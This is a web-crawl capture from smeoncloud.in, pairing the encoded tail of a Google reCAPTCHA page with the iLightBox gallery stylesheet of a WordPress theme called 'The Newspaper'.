KAwqwPwo58UQh/[base64]/DukJ5BzrCqR87HMKJXmFjw7dIDTxewoDDkcKxHHE/w79MwqVkw5wEAcK5fcODw5LDn8K/wojCr8Knw7F4wo/CuiFjwqbDqjjCtsKJPjbChWnDssOpJ8OiPjc4w4QRw6h8J2rDkgNlwoQ3w6x3Hm0pcMO5GsKSS8KYF8OEw6xtw57CmMOnD0/CniJAwrsQCcK6w6vDu1ZrSUHDsRjCgmAqw67CrTgSYcKGPivDn3fCuisJPDfCu8OYwpBKXsKzAcKOwpN8wpk/w5QiFEdWwqXDgcKFwqbDiFtNwrbCrlYhNh1PIsOUwo/Co2LCrjQqwpjCskYBS1t5HMO/OSzChcKWwpnCgMKdSXHCoyZ+FMOKw50painChcOzwoMKe08gP8OXw7zDoHXDs8KvwrZXWV/CuhlUw4tXw6dZKsOldwjDtl/CrsK5wqE5w4QKNBPDs8OybG7DvsK6w5fCk8KiVDRjA8KswpfDiX0WdUs6wocXAXTCm2rCgydGUMOkw7gbw4/Cp2/Ct2fCtyTDn0XCnDDDicOjbMKRWRY+w4oIJz10w5cKw44SKcKhawlqRwI8GB8QwrHCj0zDuR/Ck8Oyw5E8wqkAw5/[base64]/DoMKJw4QCwp7CtsOkMcKnJcOYBsOfwrsnFRHCqSEDUF3CjcOWLkJFCcK8w5gJw5YEEsOkw7xNwq5iwrRvBsO3f8KSwqB/bwM9w5hXwqPDqsO5bcORehXCmcOLw4Vlw7DDksKdX8O6w43Dv8Oewpkhw77DtsO4G1bDmk0swqrDq8OxeHFlTsOGHn7Dh8KOwr90w6TDk8OEwqBMwrnDuS1rw69swqNhwrQTMBvClmXDrkXCi0nDhsOpaU7CvUBpesKIfBvChsKew6wmBiBAf2x7AcOmw7/Cv8OSA2rDpRA5ETc6VGPCvw1zWmwRHgwHc8KSbWHDr8Ozc8O6wr3Cl8O/IHlkFgvDkcOwJsKiw6XDlR7CoE/DhcKMwoHChQkLJ8OCw6LDkT3DnnrDucKAw5zDq8KZTXN+Y0PDvl5IQGBZcMO9wprClytTeXQlQSLCo8KWbMOQaMOHPMKIHsOjwpBEClbDuMK/IgfCoMKzw4pRBcKew6lowqjCi2hCwpHDqUoqBcOxc8ORTMOJRF7CqGTDuiABwo7DmwzDlH0iG0TDjcKVNsKTXwHCv0JEa8OGwqEzI1rCqCx2wolEw6DCjcKqwot5ZT/Cgj3Cr3sPw4PDsW4gwqPDvgxxw5DCgBp/w7LCnXgDwqw6woQcwp0qw4N8w6s/NcOmwrXDr1fCncOMM8KMUMKTwqHCj0h0VzVxVsKdw47Co8OFLMKUwp9AwpQEJyRlwpvCu3wQw7nCjyh5w6jCl29sw504w5bCjA4/wrk9w7DCmcKHVS/CixpRPsOZfMKWwoDDrcO1aAQgKcOxw7nDnRXDiMKRw5/DtcOrf8KRODIYXA8Aw4XDuVRnw4HCg8KHwrt9wr05wqfCqT/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Aj0cNyt737xEQk9kybxm45sgcAKsarFlO9dxq2pYiZU\\u003d\x22,1,0,null,1,1769060138449,0,0,[254,206,80,108,7],null,[42,241,136],\x22RC-3UiiuW6c_SFIWw\x22,null,null,null,null,null,\x220dAFcWeA4DCtxLZLsEp7przZ5rphpJuvIDQim__tOHMUD-hfdKsUsrBEGSlYwqc48BiFHL7Rfp3vApGLTSXrJh4wMtm8PXGCz1BQ\x22,1769142938455]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0
body_size: 1202
content:
/**
 * @package 	WordPress
 * @subpackage 	The Newspaper
 * @version 	1.0.0
 */


/*! iLightBox Global Styles */


/* Reset Styles */
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
    float:none;
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    line-height:100%;
    vertical-align:baseline;
    background:transparent;
	
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	   -moz-user-select: -moz-none;
	 -khtml-user-select: none;
	     -o-user-select: none;
	        user-select: none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
}

/* Disable & Hide Scrollbar */
.ilightbox-noscroll {
	overflow: hidden;
}
.ilightbox-closedhand * {
	cursor: url(../img/ilightbox/closedhand.cur),default !important;
}

.ilightbox-overlay {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100000;
}

.ilightbox-loader {
	position: fixed;
	z-index: 100005;
	top: 45%;
	left: -192px;
	padding-left: 30px;
	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
			
	-webkit-border-radius: 0 100px 100px 0;
	        border-radius: 0 100px 100px 0;
}

.ilightbox-loader div {
	width: 72px;
	height: 72px;
	
	-webkit-border-radius: 0 100px 100px 0;
	        border-radius: 0 100px 100px 0;
}

.ilightbox-loader.horizontal {
	left: 45%;
	top: -192px;
	padding: 0;
	padding-top: 30px;
			
	-webkit-border-radius: 0 0 100px 100px;
	        border-radius: 0 0 100px 100px;
}

.ilightbox-loader.horizontal  div {
	-webkit-border-radius: 0 0 100px 100px;
	        border-radius: 0 0 100px 100px;
}

.ilightbox-toolbar {
	display: none;
	position: fixed;
	z-index: 100010;
}

.ilightbox-toolbar a {
	float: left;
	cursor: pointer;
}

.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display: none;
}

.ilightbox-thumbnails {
	display: block;
	position: fixed;
	z-index: 100009;
}

.ilightbox-thumbnails.ilightbox-horizontal {
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100px;
}

.ilightbox-thumbnails.ilightbox-vertical {
	top: 0;
	right: 0;
	width: 140px;
	height: 100%;
	overflow: hidden;
}

.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display: block;
	position: relative;
}

.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width: 100%;
	height: 100px;
}

.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width: 140px;
	height: 100%;
}

.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display: block;
	position: absolute;

	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
}

.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display: block;
	cursor: pointer;
	padding: 10px;
	position: relative;
}

.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width: 100%;
	height: 100%;
	
	-webkit-border-radius: 2px;
	        border-radius: 2px;
	
	-ms-interpolation-mode: bicubic;
}

.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: .7;
}

.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity: 1;
}

.ilightbox-holder {
	display: none;
	position: fixed;
	z-index: 100003;

	-webkit-transform: none;
	   -moz-transform: none;
}

.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor: pointer;
}

.ilightbox-holder div.ilightbox-container {
	position: relative;
	width: 100%;
	height: 100%;
}

.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow: scroll;
	-webkit-overflow-scrolling: touch;
}

.ilightbox-holder img.ilightbox-image {
	width: 100%;
	height: 100%;
}

.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display: none;
	position: absolute;
	left: 30px;
	right: 30px;
	bottom: 0;
	max-width: 100%;
	padding: 5px 10px;
	margin: 0 auto;
	font-size: 12px;
    line-height: 150%;
	word-wrap: break-word;
	z-index: 20003;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	
	-webkit-border-radius: 3px 3px 0 0;
	        border-radius: 3px 3px 0 0;
}

.ilightbox-holder .ilightbox-container .ilightbox-social {
	display: none;
	position: absolute;
	left: 10px;
	top: 10px;
	padding: 5px;
	padding-left: 0;
	z-index: 20003;
	height: 16px;
}

.ilightbox-holder .ilightbox-container .ilightbox-social ul {
	float: left;
	list-style: none;
	height: 16px;
}

.ilightbox-holder .ilightbox-container .ilightbox-social ul li {
	display: inline;
}

.ilightbox-holder .ilightbox-container .ilightbox-social ul li a {
	float: left;
	margin-left: 5px;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position: 50%;
}

.ilightbox-holder .ilightbox-alert {
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	text-align: center;
	padding-top: 100px;
	margin: auto;
	width: 300px;
	height: 50px;
}

.ilightbox-holder .ilightbox-wrapper {
	width: 100%;
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.ilightbox-holder .ilightbox-inner-toolbar {
	position: relative;
	z-index: 100;
}

.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position: absolute;
}

/* Style arrow buttons */
.ilightbox-button {
	position: fixed;
	z-index: 100008;
	cursor: pointer;
}

/* Style mobile devices */
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display: none !important;
}

.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display: block;
}

/**************************
*
*	GENERAL
*
**************************/
.ilightbox_clear {
	clear: both;
}

.ilightbox_inline_gallery {
	cursor: pointer !important;
}

.ilightbox_wrap {
	width: 100%;
}

.ilightbox_wrap * {
    margin:0 !important;
    padding:0 !important;
    border:0 !important;
    outline:0 !important;
    font-size:100% !important;
    vertical-align:baseline !important;
    background:transparent !important;
}

.ilightbox_wrap ul {
	list-style: none !important;
	margin-left: -3.3% !important;
}

.ilightbox_wrap ul li {
	/*
	max-width: 200px;
	max-height: 200px;
	*/
	margin-left: 3.3% !important;
	margin-bottom: 20px !important;
	list-style: none !important;
}

.ilightbox_wrap ul li a {
	display: block;
	border: 3px solid #EEE !important;
	-webkit-border-radius: 2px !important;
	-moz-border-radius: 2px !important;
	border-radius: 2px !important;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) !important;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) !important;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) !important;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.ilightbox_wrap ul li a:hover {
	border-color: #0088cc !important;
	-webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.55) !important;
	-moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.55) !important;
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.55) !important;
}

.ilightbox_wrap ul li a img {
	display: block;
	width: 100% !important;
	
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}

